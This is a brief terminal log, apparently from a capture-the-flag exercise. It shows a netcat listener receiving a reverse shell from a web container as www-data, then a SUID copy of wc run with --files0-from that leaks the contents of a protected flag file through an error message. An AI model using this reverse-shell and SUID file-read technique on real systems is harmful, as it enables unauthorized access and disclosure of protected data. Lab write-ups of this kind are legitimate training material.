 # root @ VM-16-13-ubuntu in /tmp/docker题目 [18:04:02] C:130
$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 124.222.229.235 42938
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@13fc09bb58d4:/var/www/html$ ./var/www/html/wc --files0-from "flag"
./var/www/html/wc --files0-from "flag"
bash: ./var/www/html/wc: No such file or directory
www-data@13fc09bb58d4:/var/www/html$ cd /
cd /
www-data@13fc09bb58d4:/$  ./var/www/html/wc --files0-from "flag"
 ./var/www/html/wc --files0-from "flag"
./var/www/html/wc: 'CXHT{su1d_9o_t0_Fl@g_fOr_Y0u}'$'\n': No such file or directory
www-data@13fc09bb58d4:/$